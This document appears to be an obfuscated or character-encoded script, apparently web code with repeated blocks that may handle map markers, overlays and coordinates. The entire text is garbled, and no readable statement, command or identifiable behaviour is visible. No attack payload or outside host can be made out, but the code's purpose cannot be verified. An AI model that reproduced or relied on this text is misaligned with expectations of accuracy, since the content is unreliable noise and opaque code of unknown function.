P,e) R.8 P( S9c*(9 8 Q( P( S9 ?4 4)eo 04 N9odam=, S R?, P, 2=9 T R S>dvm0m( Q>(m6m) R.8 P( S9c*(9 8 Q( P( S9 ?4 4)eo 04 N9odc T S S(? 5 I 0 1mpmoovm0m Q R.,9 T R Sc%?(+mpmon S(:>ovm0m+8 S.9 T R Sm?( P R;( < Q Q 0,?&(?>edm6m T+me 0,?&(? <??,4 B;mlpm S8 Q Qmd6m 0,?&(? <??,4 B;c+ R? 8,.%e+8 S.9 T R Se P,?&(?am T)5dm6m P,?&(?c>(9 0,=e S8 Q Qdvm0dvm 0,?&(? <??,4 B;mpm S8 Q Qmvm0m T+me 1 T S( <??,4 B;mlpm S8 Q Qmd6m 1 T S( <??,4 B;c+ R? 8,.%e+8 S.9 T R Se Q T S(am T)5dm6m Q T S(c>(9 0,=e S8 Q Qdvm0dvm 1 T S( <??,4 B;mpm S8 Q Qmvm0m T+me>( Q 0,?&(?mlpm S8 Q Qmd6m>( Q 0,?&(?c>(9 0,=e S8 Q Qdvm>( Q 0,?&(?p S8 Q Qvm0m T+me>( Q ? S) 0,?&(?mlpm S8 Q Qmd6m>( Q ? S) 0,?&(?c>(9 0,=e S8 Q Qdvm>( Q ? S) 0,?&(?p S8 Q Qvm0m T+me=?( 0,?&(?mlpm S8 Q Qmd6m=?( 0,?&(?c>(9 0,=e S8 Q Qdvm=?( 0,?&(?pm S8 Q Qvm0m T+me/8> 0,?&(? <??,4 B;mlpm S8 Q Qmd6m/8> 0,?&(? <??,4 B;c+ R? 8,.%e+8 S.9 T R Se P,?&(?am T)5dm6m P,?&(?c>(9 0,=e S8 Q Qdvm0dvm/8> 0,?&(? <??,4 B;mpm S8 Q Qmvm0m T+e94=( R+m?(.9, S* Q(mlpmo8 S)(+ T S()od6m?(.9, S* Q(c>(9 0,=e S8 Q Qdvm0m0m+8 S.9 T R Sm) T>= Q,4 85=ed6m P>* B&, S& Rpoovm S R: B= R>mpmj Pjvm T+e' L8(?4eon.%& B&, S& Rodc=? R=ej.%(.&()jddm6m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo|zomdm6m P>* B&, S& Rmpmo$#4#Q$D M$!i!0$ B Q$ S!0$!n A$ S!0$#J F$'8$#q#7$ 4 L$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$#4#Q$D M$!i!0$ B Q$ S!0$!n A$ S!0$#J F$'8$#q#7$ 4 L$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo!0|omdm6m P>* B&, S& Rmpmo$E!e$6 C$ S!0$D!e$[ 3$ 18$7#P$n8$T M$!D#8$!0 J$ R!0$R!e$km|tt!2$9 C$&!0$[ 3$ 18$7#P$n8$#Y+$#J F$!Z!0$#g!0$!8!0$&!0$#r.$D#5$ H!0$#4!0$ B!0$#2 N$!_#3$*!0$ D!0$O!0!2!0|!1$9 C$&!0$#\\!0$#q!0$!b!0$#g!0$ 6!0$#7!0$ S!0$A!0$@ 3$U#:$D#5$@!0$!] O$ 7 I$#R!0$!M N$ L!0$L!0$6;$!2#Q$'!0$#7!0$ G!0$O!0$!: 3$#4 B$&!0$R*$#; B$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo|tomdm6m P>* B&, S& Rmpmo$#o#B$ S!0$!j F$s4$#R!0$!_ @$#9!0$.($ K6$L!0$ 7!0$ D!0$ D!0$#?!0$!Y!0$!d!0$!8!0$ R!0$R!e$km$#o#B$ S!0$!j F$s4$#R!0$!_ @$#9!0$ 7!0$ D!0$ D!0$#?!0$ S!0$.($ K6$!Y!0$!d!0$!8!0$E!e$)#3$!J0$D!e$%!0$% I$#j#5$ S!0$#q#7$ 4 L$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0$!Y!0$!d!0$!8!0$E!e$)#3$!J0$ S!0$2!0$D!e$ S!0$!C#3$!b#N$ R!0$I0y& P$O!0$. F$!@6$#<!0$ N 2$#I O$&!0$E I$#5!0$ F!0$+!0$g#:$#4!0$#9!0$#g!0$!C!0$!A!0$!8!0$#R!0$#e#:$9($ J!0$3!0$ J!0$#=!0$ ;!0$L!eovm S R: B= R>mpmj&jvm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo!2|omdm6m P>* B&, S& Rmpmo$:#K$z#4$ S!0$!j F$s4$%!0$: P$#j#5$#R!0$ T&$ 2!0$L!0$ 7!0$ D!0$ D!0$#?!0$!Y!0$!d!0$!8!0$ R!0$R!e$km$#4#Q$D M$j D$!5 3$ 1!0$ ?!0$#9!0$:#K$z#4$% I$#j#5$ S!0$ 7!0$ D!0$ D!0$#?!0$.($ K6$!Y!0$!d!0$!8!0$E!e$)#3$!J0$D!e$%!0$% I$#j#5$ S!0$#q#7$ 4 L$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0$!Y!0$!d!0$!8!0$E!e$)#3$!J0$ S!0$2!0$D!e$ S!0$!C#3$!b#N$ R!0$I0!1& P$O!0$. F$!@6$#<!0$ N 2$#I O$&!0$E I$#5!0$ F!0$+!0$g#:$#4!0$#9!0$#g!0$!C!0$!A!0$!8!0$#R!0$#e#:$9($ J!0$3!0$ J!0$#=!0$ ;!0$L!eovm S R: B= R>mpmj%jvm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo|uomdm6m P>* B&, S& Rmpmo F$!W($h+ @$#;%$ 1!0$#r I$ 2!0$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$#;%$ 1!0$#r I$ 2!0$v 3$'!0$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo!0!2omdm6m P>* B&, S& Rmpmo F$h+ @$ A%$!i!0$: P$!`%$E!e$#Y!0$#\\!0$!7!0$#^!0$D!e$ 1!0$#r I$ 2!0$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$ A%$3!0$ B!0$ R!0$: P$!`%$E!e$#Y!0$#\\!0$!7!0$#^!0$D!e$ 1!0$#r I$ 2!0$v 3$'!0$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo!0!1omdm6m P>* B&, S& Rmpmo F$B D @$B D$ S!0$#o#B$L!0$ 7!0$ D!0$ D!0$#?!0$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$B D$&!0$#r I$ 2!0$#o#B$E!e$!6!0$#^!0$#d!0$#1!0$#Y!0$#j!0$!W!0$L!0$!5!0$#g!0$L!0$#k!0$!Y!0$#g!0$!G!0$!Z!0$L!0$!K!0$!X!0$#^!0$D!e$ S!0$ 7!0$ D!0$ D!0$#?!0$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo!0yomdm6m P>* B&, S& Rmpmo F$!94 @$d#<$!i!0$1 B$#h A$#o#B$L!0$ 7!0$ D!0$ D!0$#?!0$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$d#<$%!0$1 B$#h A$#o#B$ S!0$ 7!0$ D!0$ D!0$#?!0$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo!0xomdm6m P>* B&, S& Rmpmo F$ T+$!94 @$H0$ 4#<$!i!0$!<#F$ 4#<$L!0$ 7!0$ D!0$ D!0$#?!0$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$H0$ 4#<$!i!0$!<#F$ 4#<$ S!0$ 7!0$ D!0$ D!0$#?!0$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo!0zomdm6m P>* B&, S& Rmpmo F$#;%$!X#N @$ ?!0$ E!0$ H!0$ 9!0$!i!0$#o#B$ J!0$#=!0$ ;!0$;!0$L!0$ 7!0$ D!0$ D!0$#?!0$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$ ?!0$ E!0$ H!0$ 9!0$!i!0$#o#B$ J!0$#=!0$ ;!0$;!0$ S!0$ 7!0$ D!0$ D!0$#?!0$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo|!0omdm6m P>* B&, S& Rmpmo$!9h$!9h$ S!0$\\!e$]!e$]!e$5#P$!i!0$X!e$]!e$5#P$ S!0$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$ 6!0$'!0$ 1!0$#5!0$ S!0$#o#B$ S!0$@ I$ =/$\\!e$]!e$]!e$5#P$L!0$ R+$!C O$X!e$]!e$5#P$L!0$![($a*$Q D$ R+$7#P$n8$'!0$ T!0$&!0$5#P$=!0$#4!0$ B!0$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo||omdm6m P>* B&, S& Rmpmo$#4#Q$D M$#L 3$< A$ S!0$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$#4#Q$D M$ H C$#D C$!i!0$#\\ F$w8$ H C$#D C$&!0$ 6/$#J N$ 2!0$!C 2$:#9$ H!0$#4!0$ B!0$!X#?$E S$#M F$O!0$ N!0$ S!0$!X#?$E S$#M F$ S!0$q%$B B$ S!0$!H#J$ 9!0$!j F$/#N$#R!0$#J F$#?!0$ B!0$ S!0$ 1!0$#L 3$< A${ O$#^ C$O!0$#4#Q$D M$#L 3$< A$&!0$?#:$ N B$ D!0$#9!0$!j F$/#N$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo|!2omdm6m P>* B&, S& Rmpmo$#4#Q$D M$N 3$!a N$E!e$N 3$J O$W#P$D!e$ S!0$y E$ =/$%!0$!Y!0$!d!0$!8!0$ R!0$R!e$km$#4#Q$D M$ ?+$!a 3$L!0$< A$#<!0$U 3$#R!0$#9#K$ 7 O$ J!0$+!0$ A 2$#7!0$#4!0$ B!0$#\\ 3$W#P$%!0$!2#N$#_ B$ S!0$#?#7$ =/$L!0$J O$W#P$O!0$4?$&!0$!3#O$#?#7$%!0$ H!0$#4!0$ B!0$Z!e$)!0$ S!0$J O$W#P$ 1!0$A!0$#4#Q$D M$N 3$!a N$@!0$O!0$#4#Q$D M$N 3$!a N$ S!0$y E$ =/$%!0$>#:$!00$!Y!0$!d!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo!2!2omdm6m P>* B&, S& Rmpmo$!5!0$#\\!0$#S!0$#1!0$#p!0$#q!0$!d!0$#g!0$ S!0$y E$ =/$%!0$!Y!0$!d!0$!8!0$ R!0$R!e$km$#4#Q$D M$ S!0$v 3$'!0$!5!0$#\\!0$#S!0$#1!0$#p!0$#q!0$!d!0$#g!0$ S!0$y E$ =/$%!0$!Y!0$!d!0$!8!0$E!e$)#3$!i!0$f0$!i!0$#Z!0$!T!0$#1!0$#h!0$ S!0$!J0$D!e$L!0$8 2$ F!0$+!0$% I$#j#5$ S!0$#q#7$ 4 L$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm S R: B= R>mpmj&jvm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo|!1omdm6m P>* B&, S& Rmpmo$#4#Q$D M$ B Q$!6!0$!n A$N 3$#54$ C4$#R!0$ =4$#9!0$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$#4#Q$D M$ B Q$!6!0$!n A$N 3$#54$ C4$ 1!0$ =4$#7!0$#4!0$+!0$ 9!0$#9!0$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo|yomdm6m P>* B&, S& Rmpmo$!c K$J.$#J F$#2 N$!_#3$ S!0$#g!0$!C!0$!A!0$!8!0$ R!0$R!e$km$!c K$J.$#J F$ S!0$#2 N$!_#3$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo|xomdm6m P>* B&, S& Rmpmo$ ? J$<*$D 3$ < N$D 3$#q#7$#1#M$G#M$y E$ R!0$R!e$km$ ? J$<*$D 3$ < N$D 3$#q#7$#1#M$G#M$y E$ S!0$!j F$/#N$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo|{omdm6m P>* B&, S& Rmpmo$#4#Q$D M$D 3$ < N$D 3$#q#7$#1#M$G#M$y E$ R!0$R!e$km$#4#Q$D M$D 3$ < N$D 3$#q#7$#1#M$G#M$y E$ S!0$!j F$/#N$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B&, S& Rodc;, Qedmppo!0!0omdm6m P>* B&, S& Rmpmoovm0m T+e' L8(?4eon>( Q B>= R9,?(,odc;, Qedmppo!1omdm6m P>* B&, S& Rmpm P>* B&, S& Rmfmo$Z N$#4#Q$D M$!;#G$% I$#j#5$O!0ovm S R: B= R>mpmj&jvm0( Q>(m T+me' L8(?4eon>( Q B>= R9,?(,odc;, Qedmppoyomdm6m P>* B&, S& Rmpm P>* B&, S& Rmfmo$#4#Q$D M$!;#G$% I$#j#5$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B>= R9,?(,odc;, Qedmppoxomdm6m P>* B&, S& Rmpm P>* B&, S& Rmfmo$#4#Q$D M$2#7$!X#P$E!e$ :/$#T!0$z#4$% I$#j#5$D!e$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B>= R9,?(,odc;, Qedmppo{omdm6m P>* B&, S& Rmpm P>* B&, S& Rmfmo$#4#Q$D M$<*$!X#P$E!e$#4 3$#6#N$O E$ C!e$ < N$#4 3$ =/$% I$#j#5$D!e$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B>= R9,?(,odc;, Qedmppozomdm6m P>* B&, S& Rmpm P>* B&, S& Rmfmo$#4#Q$D M$ J N$!X#P$E!e$j D$w8$ C!e$ M*$e*$#] C$% I$#j#5$D!e$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B>= R9,?(,odc;, Qedmppouomdm6m P>* B&, S& Rmpm P>* B&, S& Rmfmo$#4#Q$D M$j D$!5 3$% I$#j#5$O!0ovm S R: B= R>mpmj%jvm0( Q>(m T+me' L8(?4eon>( Q B>= R9,?(,odc;, Qedmppotomdm6m P>* B&, S& Rmpm P>* B&, S& Rmfmo$j D$t#B$!;#G$!i!0$!\\#;$#b Q$!;#G$% I$#j#5$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B>= R9,?(,odc;, Qedmppo|!0omdm6m P>* B&, S& Rmpm P>* B&, S& Rmfmo$#4#Q$D M$&!0$L3$ S!0$ ?!0$#9!0$Z#P$ M F$L!0$g'$ A P$% I$#j#5$ S!0$#g!0$!C!0$!A!0$!8!0$O!0ovm0( Q>(m T+me' L8(?4eon>( Q B>= R9,?(,odc;, Qedmppo||omdm6m P>* B&, S& Rmpm P>* B&, S& Rmfmo$ B Q$ S!0$!n A$% I$#j#5$O!0ovm S R: B= R>mpmj(jvm0m T+e P>* B&, S& Rlppood6m P>* B&, S& Rmpmo$!>h$#q#7$ 4 L$#g!0$!C!0$!A!0$!8!0$W!eomfm P>* B&, S& Rvm0m0m P>* B4,) Rpoovm T+me' L8(?4eon.%& B4,) Rodc=? R=ej.%(.&()jdd6m T+mem' L8(?4eon>( Q B4,) Rodc;, Qedppmo!0od6m P>* B4,) Rmpmo$!>h$#e F$!: Q$#g!0$!C!0$!A!0$!8!0$W!e$#4#Q$D M$% I$#j#5$O!0ovm0m( Q>(m T+mem' L8(?4eon>( Q B4,) Rodc;, Qedppmo|od6m P>* B4,) Rmpmo$!>h$#e F$!: Q$#g!0$!C!0$!A!0$!8!0$W!e$ B Q$ S!0$!n A$% I$#j#5$O!0ovm0m( Q>(m T+mem' L8(?4eon>( Q B4,) Rodc;, Qedppmo!2od6m P>* B4,) Rmpmo$!>h$#e F$!: Q$#g!0$!C!0$!A!0$!8!0$W!e$#4#Q$D M$!i!0$ B Q$ S!0$!n A$% L$+!0$O!0ovm0m( Q>(m T+mem' L8(?4eon>( Q B4,) Rodc;, Qedppmo!1od6m P>* B4,) Rmpmo$!>h$#e F$!: Q$#g!0$!C!0$!A!0$!8!0$W!e$g'$ A P$% I$#j#5$ S!0$#e F$!: Q$#g!0$!C!0$!A!0$!8!0$O!0$km$g'$ A P$2!0$'!0$%!0$2!0$#7!0$ 9!0$#X!0$!Z!0$#b!0$ S!0$#e F$!: Q$#g!0$!C!0$!A!0$!8!0$#R!0$%#8$w4$ J!0$+!0$ 9!0$3!0$ D!0$O!0$#4#Q$D M$%!0$M 3$!R0$&!0$` 3$!U#A$ J#8$!i!0$b S$Q D$ R+$#B!0$0 T$ J!0$#@!0$#g($&!0$O!0$#4#Q$D M$!;#G$ 6!0$#7!0$ S!0$ =/$#?#7$ ?+$#Q#K$ R!0$ 7!0$#8!0$ @!0y!0$K O$E!e$#4#Q$D M$!;#G$#Rl$g'$ A P$!;#G$#Rl$2!0$'!0$%!0$2!0$#7!0$ 9!0$!J0$A!0$2!0$'!0$%!0$2!0$#7!0$ 9!0$!;#G$@!0$ C!e$A!0$ > L$w8$!i!0$` 3$!U#A$ J#8$!;#G$@!0$I I$!;#G$D!e$O!0ovm0m0m P>* B?(>9poovm T+me' L8(?4eon.%& B?(>9odc=? R=ej.%(.&()jdd6m T+mem' L8(?4eon>( Q B?(>9odc;, Qedppmo!0od6m P>* B?(>9mpmo$!>h$#p!0$!Y!0$!_!0$#g!0$!C!0$!A!0$!8!0$W!e$#4#Q$D M$% I$#j#5$O!0ovm0m( Q>(m T+mem' L8(?4eon>( Q B?(>9odc;, Qedppmo|od6m P>* B?(>9mpmo$!>h$#p!0$!Y!0$!_!0$#g!0$!C!0$!A!0$!8!0$W!e$ B Q$ S!0$!n A$% I$#j#5$O!0ovm0m( Q>(m T+mem' L8(?4eon>( Q B?(>9odc;, Qedppmo!2od6m P>* B?(>9mpmo$!>h$#p!0$!Y!0$!_!0$#g!0$!C!0$!A!0$!8!0$W!e$g'$ A P$` 3$!U#A$ J#8$% I$#j#5$O!0ovm0m T+e' L8(?4ejn>( Q B?(>9 B.,9m R=9 T R Sw>( Q(.9()jdc9(59edlppo$E!e$J.$#J F$ J!0$'!0$ 9!0$D!eod6m P>* B?(>9mpm P>* B?(>9mfmoe$c7$h O$ R!0momfm' L8(?4ejn>( Q B?(>9 B.,9m R=9 T R Sw>( Q(.9()jdc9(59edvm T+e' L8(?4ejn>( Q B?(>9 B.,9!2m R=9 T R Sw>( Q(.9()jdc9(59edlppo$E!e$J.$#J F$ J!0$'!0$ 9!0$D!eod6m P>* B?(>9mpm P>* B?(>9mfmo Fomfm' L8(?4ejn>( Q B?(>9 B.,9!2m R=9 T R Sw>( Q(.9()jdc9(59edmfmo @ovm0m P>* B?(>9mpm P>* B?(>9mfmodovm0m0m' L8(?4eon P,?< B P>*odc( P=94edvm T+e P>* B&, S& Rlppood6m Q T B&, S& Rmpm' L8(?4eoq Q Tsodc9(59e P>* B&, S& Rdvm' L8(?4eon P,?< B P>*odc,==( S)e Q T B&, S& Rdvm0m T+e P>* B4,) Rlppood6m Q T B4,) Rmpm' L8(?4eoq Q Tsodc9(59e P>* B4,) Rdvm' L8(?4eon P,?< B P>*odc,==( S)e Q T B4,) Rdvm0m T+e P>* B?(>9lppood6m Q T B?(>9mpm' L8(?4eoq Q Tsodc9(59e P>* B?(>9dvm' L8(?4eon P,?< B P>*odc,==( S)e Q T B?(>9dvm0m' L8(?4eon P,?< B P>*odc P,?<8((e64 N.? R Q Qwmo9 R=oam=,8>( 2 S 5 R;(?wm+, Q>(a=,8>( N=(()wm{!0!0!0a>% R: N=(()w!1!0!0!0a>.? R Q Q N=(()wm!2!00dvm T+e S R: B= R>mppmj Pjd6m S R: B Q(9mpm!1xc!1|u{!1|!1|txzxtzvm S R: B Q S*mpm|!1tcxx!0!1y{|!1{!0t!1|yvm S R: B9 T9mpmo$#4#Q$D M$!;#Govm0( Q>(m T+me S R: B= R>mppmj&jd6m S R: B Q(9mpm!1xc!1!1zyz!2x|zzzx{zvm S R: B Q S*mpm|!1tcxyx|y!2{x!0{!0y!2xvm S R: B9 T9mpmo$Z N$#4#Q$D M$!;#Govm0( Q>(m T+me S R: B= R>mppmj%jd6m S R: B Q(9mpm!1xc!1||!2xxxzu!2!1{!2uxvm S R: B Q S*mpm|!1tcx!1{|tyu!0|!1!1!0xzvm S R: B9 T9mpmo$:#K$z#4$!;#Govm0( Q>(m T+me S R: B= R>mppmj(jd6m S R: B Q(9mpm!1xc!1!0ty{txy!0t!0|txvm S R: B Q S*mpm|!1tcyu!2{!1{yx|z!2|!2vm S R: B9 T9mpmo$ :?$a=$ B Q$!6!0$!n A$!;#Govm0m>( Q 0,?&(?mpm S(:m* R R* Q(c P,=>c 0,?&(?e6m T. R Swm? R R9 B=,9%mfmj. R P= R S( S9>b T P*b'8 S?( Tc* T+jam= R> T9 T R Swmmm S(:m* R R* Q(c P,=>c 1,9 1 S*e S R: B Q(9a S R: B Q S*dam7 4 S)(5wm!2!0!0!0!0am9 T9 Q(w S R: B9 T9am P,=wm P,=am R=9 T P T7()w+, Q>(m0dvm0m+8 S.9 T R Sm>(9 9 T>= <?(,ed6m P,=c>(9 >( S9(?e S(:m* R R* Q(c P,=>c 1,9 1 S*e' L8(?4ejn) T>= B.( S9(? B Q,9jdc;, Qeda' L8(?4ejn) T>= B.( S9(? B Q S*jdc;, Qedddvm;,?m: B P,= B7 R R Pmpm 38 P/(?e' L8(?4ejn) T>= B7 R R Pjdc;, Qeddvm P,=c>(9 G R R Pe: B P,= B7 R R Pdvm0m+8 S.9 T R Sm>(9& P Q 1,4(?ed6m T+me' L8(?4eon.%& B) T>= <?(,odc=? R=ej.%(.&()jdmkkm& P Q B>9,98>mppm!0md6m T+e& P Q 1,4(?mppm S8 Q Qd6m;,?m& P Q H? Qmpm' L8(?4ejn) T>= B,?(,jdc;, Qedvm& P Q 1,4(?mpm S(:m* R R* Q(c P,=>c 6 P Q 1,4(?e& P Q H? Qdvm0m& P Q 1,4(?c>(9 0,=e P,=dvm& P Q B>9,98>mpm|mvm& P Q B?(:? T9( B+ Q*mpm|vm0( Q>(m T+e' L8(?4eon.%& B) T>= <?(,odc=? R=ej.%(.&()jdmppm+, Q>(mkkm& P Q B>9,98>mppm|mdm6m& P Q 1,4(?c>(9 0,=e S8 Q Qdvm& P Q B>9,98>mpm!0mvm0m T+e' L8(?4ejn? R89(jdc;, Qedmlpmood6m T+e& P Q 1,4(? B>= R9,?(,mlpm S8 Q Qd6m& P Q 1,4(? B>= R9,?(,c>(9 0,=e S8 Q Qdvm0m& P Q 1,4(? B>= R9,?(,mpm S(:m* R R* Q(c P,=>c 6 P Q 1,4(?e' L8(?4ejn? R89(jdc;, Qeddvm& P Q 1,4(? B>= R9,?(,c>(9 0,=e P,=dvm& P Q B?(:? T9( B+ Q*!2mpm|vm0( Q>(6m T+e& P Q 1,4(? B>= R9,?(,mlpm S8 Q Qd6m& P Q 1,4(? B>= R9,?(,c>(9 0,=e S8 Q Qdvm0m& P Q B?(:? T9( B+ Q*!2mpm!0vm0m0m+8 S.9 T R Sm>(9 ?8> 0,?&(?ed6m T+em94=( R+m/8> B),9,mlpmo8 S)(+ T S()odm6m+ R?me Tmpm!0vm Tmqmm/8> B),9,c Q( S*9%vm Tffdm6m;,?m/8> 0,?&(?mpm S(:m* R R* Q(c P,=>c 0,?&(?e6m T. R Swmj%99=>wbb.%,?9c,= T>c* R R* Q(c. R Pb.%,?9r.%>9p) B> T P= Q( B9(59 B T. R S B Q(+9k.% Q)p1|{1!0!0!01/8>1|{1!0!0!0!0 ; ;1!0!0!0!0 ; ;jam= R> T9 T R Swmm S(:m* R R* Q(c P,=>c 1,9 1 S*e/8> B),9, F T @c 1 < Ia/8> B),9, F T @c 1 3 :dam7 4 S)(5wm!0am9 T9 Q(wmo$!P!0$#g!0$ A M$]!0omfm(>.,=( 5 I 0 1e/8> B),9, F T @c ? N 3dmfmo$\\!0oam P,=wm P,=m0dvm T+e P R)( B>=mppm|d6m>9? B/8> T S+ Rmpm/8> B),9, F T @c ? H N 4 3 ; 2c?(= Q,.(eb Aib*aoq/?mbs$M!0$kmodvm0( Q>(6m>9? B/8> T S+ Rmpm/8> B),9, F T @c ? H N 4 3 ; 2c?(= Q,.(eb Aib*aoodvm0m,99,.% 0(>>,*(e/8> 0,?&(?amm(>.,=( 5 I 0 1e/8> B),9, F T @c ? N 3dmfmjq/?mbs$Q!e$ 6#P$ 1#8$!P!0$#g!0$S!eq/?mbsjfmm>9? B/8> T S+ Rmmfmjq/?mbsq,m%?(+p Aj%99=wbb:::c&, S,*,:,/8>c R?c'=b Ajm9,?*(9p Aj: T S B/8> Ajm?( Qp Aj S R+ R Q Q R: Ajms$ C4$ 5 D$!C @$!P!0$#g!0$ 5%$#; L$*!0$#e#:$4!0$#9!0qb,sjdvm/8> 0,?&(? <??,4 B;c=8>%e/8> 0,?&(?dvm0m0m0m+8 S.9 T R Sm>( Q(.9 P,?&(?me T S B9 T9 Q(a T S B S)(5a T S B= R>d6m T+mem T S B S)(5mlpm!2!0!0!0!0mdm6m' L8(?4ejn S(:>m Q Tjdc.>>eo/,.&*? R8 S)`. R Q R?oao9?, S>=,?( S9odvm' L8(?4ejn S(:>m Q Tjdc.>>eo/ R?)(?oaoodvm' L8(?4ejn S(:>m Q Tjdc.>>eo/ R?)(?`. R Q R?oao9?, S>=,?( S9odvm' L8(?4ejn S(:>m Q Tjdc.>>eo/ R?)(?`/ R99 R Poao) R99()m|=5mn < ;t 8x!0odvm' L8(?4ejn S(:>m Q Tjdc.>>eo/ R?)(?`?,) T8>oaoodvm' L8(?4ejn S(:>m Q Tjdc.>>eo`:(/& T9`/ R?)(?`?,) T8>oaoodvm' L8(?4ejn S(:>m Q Tjdc.>>eo` P R7`/ R?)(?`?,) T8>oaoodvm T+me T S B S)(5mspm|!0!0!0!0mdm6m T S B S)(5mpm T S B S)(5m`m|!0!0!0!0vm0m' L8(?4ejn S(:>m Q Tjdc(<e T S B S)(5dc.>>eo/,.&*? R8 S)`. R Q R?oaon ; ; > > ; ;odvm' L8(?4ejn S(:>m Q Tjdc(<e T S B S)(5dc.>>eo/ R?)(?oao> R Q T)odvm' L8(?4ejn S(:>m Q Tjdc(<e T S B S)(5dc.>>eo/ R?)(?`. R Q R?oaon ; ;tt ; ;odvm' L8(?4ejn S(:>m Q Tjdc(<e T S B S)(5dc.>>eo/ R?)(?`?,) T8>oaox=5odvm' L8(?4ejn S(:>m Q Tjdc(<e T S B S)(5dc.>>eo`:(/& T9`/ R?)(?`?,) T8>oaox=5odvm' L8(?4ejn S(:>m Q Tjdc(<e T S B S)(5dc.>>eo` P R7`/ R?)(?`?,) T8>oaox=5odvm Q T>9= R>mpm!0mvm T+me T S B S)(5mppm!0md6m' L8(?4ejn S(:>jdc, S T P,9(e6m>.? R Q Q I R=wm Q T>9= R>m0amj+,>9jdvm0m( Q>(m6m+ R?e;,?m Tp!0vm Tq T S B S)(5vm Tffd6m Q T>9= R>mpm Q T>9= R>mfm' L8(?4ejn S(:>m Q Tjdc(<e Tdc%( T*%9edvm0m' L8(?4ejn S(:>jdc, S T P,9(e6m>.? R Q Q I R=wm Q T>9= R>m0amj+,>9jdvm0m T+me>( Q 0,?&(?mlpm S8 Q Qmd6m>( Q 0,?&(?c>(9 0,=e S8 Q Qdvm0m>( Q 0,?&(?mpm S(:m* R R* Q(c P,=>c 0,?&(?e6m T. R Swm? R R9 B=,9%mfmj. R P= R S( S9>b T P*b'8 S?( Tc* T+jam= R> T9 T R Swmm T S B= R>am7 4 S)(5wm!2!0!0!0!0am9 T9 Q(w T S B9 T9 Q(am P,=wm P,=am R=9 T P T7()w+, Q>(m0dvm,99,.% 1 T>9 N( Q(.9e>( Q 0,?&(?dvm0m0m+8 S.9 T R Sm(>.,=( 5 I 0 1e T S>9?dm6m;,?m:>9?mpmoomfm T S>9?vm?(98? Sm:>9?c?(= Q,.(eb Fkoqs @b*am+8 S.9 T R Se.dm6m?(98? Sm6mokowmok, P=voamjojwmok<8 R9voamoqowmok Q9voamosowmok*9voamojowmokn!1tvoam0 F. @vm0dvm0m?(.9, S* Q(mpm S(:m* R R* Q(c P,=>c O(.9, S* Q(edvm+8 S.9 T R Sm)?,: O(.9, S* Q(e> 1,9a> 1 S*a( 1,9a( 1 S*d6m?(.9, S* Q(c>(9 0,=e S8 